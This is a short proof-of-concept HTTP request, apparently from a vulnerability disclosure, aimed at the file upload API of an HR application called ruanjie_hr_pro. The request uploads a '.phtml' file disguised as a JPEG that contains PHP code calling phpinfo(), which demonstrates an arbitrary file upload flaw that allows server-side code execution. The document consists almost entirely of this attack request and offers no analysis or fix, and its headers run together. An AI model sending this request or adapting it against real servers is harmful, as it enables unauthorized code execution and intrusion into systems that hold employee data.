 POST /index.php?s=api/upload/file_upload&app_name=ruanjie_hr_pro HTTP/1.1Host: Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=co8h1cfab594m6ns2ouhtdrb23X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykbtp2r6Oum49tQQgAccept-Encoding: gzip, deflateContent-Length: 2890------WebKitFormBoundarykbtp2r6Oum49tQQgContent-Disposition: form-data; name="file"; filename="test.phtml"Content-Type: image/jpeg<?= phpinfo();>------WebKitFormBoundarykbtp2r6Oum49tQQg--